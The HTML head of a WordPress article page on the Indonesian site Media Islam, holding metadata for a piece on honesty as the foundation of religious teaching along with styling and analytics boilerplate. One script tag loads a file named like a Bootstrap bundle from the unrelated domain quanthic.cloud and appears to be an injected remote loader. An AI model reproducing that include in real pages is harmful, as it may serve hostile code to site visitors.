

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaislam.id/kejujuran-sebagai-pondasi-ajaran-agama/
body_size: 18864
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Kejujuran sebagai Pondasi Ajaran Agama"/>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kejujuran sebagai Pondasi Ajaran Agama - Media Islam</title>
	<link rel="canonical" href="https://mediaislam.id/kejujuran-sebagai-pondasi-ajaran-agama/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kejujuran sebagai Pondasi Ajaran Agama - Media Islam" />
	<meta property="og:description" content="Oleh: Dr. KH. Zakky Mubarak, MA AJARAN agama secara garis besar terdiri dari dua bagian, yaitu iman dan kejujuran. Semua ajaran agama dipraktikkan dengan kejujuran, seperti syahadat, shalat, shiyam, zakat, ibadah haji, dan sebagainya. Tanpa kejujuran, tidak mungkin ada aktivitas keagamaan tersebut. Hikmah dari pelaksanaan ibadah-ibadah itu adalah terwujudnya kejujuran dalam diri setiap insan, rajin [&hellip;]" />
	<meta property="og:url" content="https://mediaislam.id/kejujuran-sebagai-pondasi-ajaran-agama/" />
	<meta property="og:site_name" content="Media Islam" />
	<meta property="article:published_time" content="2023-05-16T02:16:34+00:00" />
	<meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2023/05/Jujur.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ibnu Syafaat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ibnu Syafaat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediaislam.id/kejujuran-sebagai-pondasi-ajaran-agama/#article","isPartOf":{"@id":"https://mediaislam.id/kejujuran-sebagai-pondasi-ajaran-agama/"},"author":{"name":"Ibnu Syafaat","@id":"https://mediaislam.id/#/schema/person/9c4711283bbe9bc9f08affc66d6edadb"},"headline":"Kejujuran sebagai Pondasi Ajaran Agama","datePublished":"2023-05-16T02:16:34+00:00","mainEntityOfPage":{"@id":"https://mediaislam.id/kejujuran-sebagai-pondasi-ajaran-agama/"},"wordCount":685,"commentCount":0,"publisher":{"@id":"https://mediaislam.id/#organization"},"image":{"@id":"https://mediaislam.id/kejujuran-sebagai-pondasi-ajaran-agama/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2023/05/Jujur.jpg","articleSection":["Featured","Halqoh"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediaislam.id/kejujuran-sebagai-pondasi-ajaran-agama/#respond"]}]},{"@type":"WebPage","@id":"https://mediaislam.id/kejujuran-sebagai-pondasi-ajaran-agama/","url":"https://mediaislam.id/kejujuran-sebagai-pondasi-ajaran-agama/","name":"Kejujuran sebagai Pondasi Ajaran Agama - Media Islam","isPartOf":{"@id":"https://mediaislam.id/#website"},"primaryImageOfPage":{"@id":"https://mediaislam.id/kejujuran-sebagai-pondasi-ajaran-agama/#primaryimage"},"image":{"@id":"https://mediaislam.id/kejujuran-sebagai-pondasi-ajaran-agama/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2023/05/Jujur.jpg","datePublished":"2023-05-16T02:16:34+00:00","breadcrumb":{"@id":"https://mediaislam.id/kejujuran-sebagai-pondasi-ajaran-agama/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mediaislam.id/kejujuran-sebagai-pondasi-ajaran-agama/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/kejujuran-sebagai-pondasi-ajaran-agama/#primaryimage","url":"https://mediaislam.id/wp-content/uploads/2023/05/Jujur.jpg","contentUrl":"https://mediaislam.id/wp-content/uploads/2023/05/Jujur.jpg","width":1200,"height":600},{"@type":"BreadcrumbList","@id":"https://mediaislam.id/kejujuran-sebagai-pondasi-ajaran-agama/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaislam.id/"},{"@type":"ListItem","position":2,"name":"Kejujuran sebagai Pondasi Ajaran Agama"}]},{"@type":"WebSite","@id":"https://mediaislam.id/#website","url":"https://mediaislam.id/","name":"Media Islam","description":"Situs Berita Islam dan Peradaban","publisher":{"@id":"https://mediaislam.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaislam.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mediaislam.id/#organization","name":"Media Islam | Situs Berita Islam dan Peradaban","url":"https://mediaislam.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/logo/image/","url":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","width":320,"height":70,"caption":"Media Islam | Situs Berita Islam dan Peradaban"},"image":{"@id":"https://mediaislam.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mediaislam.id/#/schema/person/9c4711283bbe9bc9f08affc66d6edadb","name":"Ibnu Syafaat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6e1c401156e52ccbf2c91ab9d2d671e7a885b37b5dd56f3948f430986923b970?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6e1c401156e52ccbf2c91ab9d2d671e7a885b37b5dd56f3948f430986923b970?s=96&d=mm&r=g","caption":"Ibnu Syafaat"},"sameAs":["https://mediaislam.id/"],"url":"https://mediaislam.id/author/syafaat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Feed" href="https://mediaislam.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Comments Feed" href="https://mediaislam.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Kejujuran sebagai Pondasi Ajaran Agama Comments Feed" href="https://mediaislam.id/kejujuran-sebagai-pondasi-ajaran-agama/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fkejujuran-sebagai-pondasi-ajaran-agama%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fkejujuran-sebagai-pondasi-ajaran-agama%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://mediaislam.id/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://mediaislam.id/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 100px;
				height: 100px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 100px;
				max-height: 100px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
/*# sourceURL=tptn-style-left-thumbs-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/all.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/master.css?ver=2.1.2' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 400px;
            }
        
            .logo{
                padding-top:  0px;
                padding-bottom:  0px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #6b25d0 0%, #47a5e8 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:20px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.7" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400,700","Barlow:600700"]}};
//# sourceURL=csf-google-web-fonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://mediaislam.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaislam.id/wp-json/wp/v2/posts/16076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaislam.id/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mediaislam.id/?p=16076' />
<!-- This code is added by Analytify (8.0.0) https://analytify.io/ !-->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-LS80H9P01S"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'G-LS80H9P01S';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (8.0.0) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
            <meta name="description" content="Kejujuran sebagai Pondasi Ajaran Agama">
            <meta property="og:title" content="Kejujuran sebagai Pondasi Ajaran Agama">
            <meta property="og:description" content="Oleh: Dr. KH. Zakky Mubarak, MA AJARAN agama secara garis besar terdiri dari dua bagian, yaitu iman dan kejujuran. Semua ajaran agama dipraktikkan dengan kejujuran, seperti syahadat, shalat, shiyam, zakat, ibadah haji, dan sebagainya. Tanpa kejujuran, tidak mungkin ada aktivitas keagamaan tersebut. Hikmah dari pelaksanaan ibadah-ibadah itu adalah terwujudnya kejujuran dalam diri setiap insan, rajin [&hellip;]">
            <meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2023/05/Jujur-850x560.jpg"/>
            <meta property="og:url" content="https://mediaislam.id/kejujuran-sebagai-pondasi-ajaran-agama/">

			<meta name="generator" content="Elementor 3.25.5; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="SEO-Engineer" content="JasaWebSEO.net">
<meta name="description" content="Media Islam | Portal Situs Kumpulan Berita Dunia Islam dan Peradaban rujukan online terbaru, terupdate, terkini, terpercaya, terpopuler di Indonesia">
<meta name="keywords" content="berita dari media islam, Berita Media Islam, Berita Media Islam Online, daftar media islam, daftar media islam online indonesia, Kabar Terbaru Dari Media Islam, Media Berita Islam, Media Dakwah Islam, media dakwah islam di indonesia, media dalam islam, Media dan Islam, Media Islam, media islam 24 jam, media islam com, Media Islam di Indonesia, Media Islam Indonesia, Media Islam Kaffah, Media Islam Net, Media Islam Online, Media Islam Rujukan, Media Islam Terkini, Media Islam Terpercaya, Media Islam Terupdate, Media Islamic Center, Media Islamic Centre, Media Kajian Islam, Media Massa Islam, media massa islam dan barat, media media islam, Media Muslim Indonesia, media online islam terpercaya, Media Online Islami, media penyebaran islam di nusantara, Media Penyiaran Islam, Media Umat Islam, media.islam, organisasi media islam, Portal Media Islam, Situs Media Islam, social media and islam">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11013412181"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11013412181');
</script>

<!-- Event snippet for Kunjungan halaman conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11013412181/vaMkCKqo1IAYENWqzYMp'});
</script>
<style type="text/css">body{font-family:"Roboto";font-weight:normal;font-size:16px;line-height:24px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
	.header .navbar-light .navbar-toggler {
    display: inherit;
}
	.header .navbar-light .navbar-toggler-icon {
		background: white;
    color: black;
	}
	.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a{
		line-height:30px !important;
	}
	.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel > li > a .elementskit-submenu-indicator{
		transform: rotate(
-90deg);
	}
}

/*Extra css*/
@media (max-width: 767px){
.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg {
    text-align: center;
    display: inline-flex;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{
		display: inline-block;
    margin: 0;
		margin-right: 10px;
	}
	.trending-slide .carousel-inner {
    height: 30px;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i {
    display: none;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{
		padding:0px;
	}
	.topbar .top-info{
    padding: 0;
}
	.header-middle-area {
    padding: 20px 0 12px;
}
	.topbar.topbar-gray{
		text-align:center !important;
	}
	.main-slider .main-pagination{
		display:none;
	}
	.post-meta-info{
		flex-wrap:wrap;
	}
	
	.featured-tab-item .nav-tabs .nav-link .tab-head > span.tab-text-title {
    font-size: 14px;
}
	.post-list-item .recen-tab-menu.nav-tabs li a {
    font-size: 14px; 
	}
	.topbar.topbar-dark .top-dark-info {
    padding-bottom: 20px;
}
	.header-dark .navbar-light .logo {
    margin-bottom: 15px;
}
	.header.style8 .nav-search-area {
    display: none;
}
}
.header .navbar-light .elementskit-menu-hamburger {
		background: #312e2db0;
    padding: 12px 12px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
}
.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
	height:1.1px;
}

.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
	padding: 4px 0;
}

i {
	font-style: normal;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
